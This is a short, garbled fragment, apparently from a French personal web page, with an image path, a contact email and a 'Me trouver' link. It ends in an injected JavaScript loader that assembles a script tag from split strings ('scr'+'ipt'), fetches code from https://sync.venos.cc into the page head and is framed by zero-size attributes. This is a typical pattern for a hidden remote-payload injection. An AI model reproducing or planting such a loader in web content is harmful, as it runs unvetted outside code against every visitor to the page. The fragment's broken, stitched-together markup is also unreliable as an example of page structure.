
marie@apprenti-sens.fr
Me trouver
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />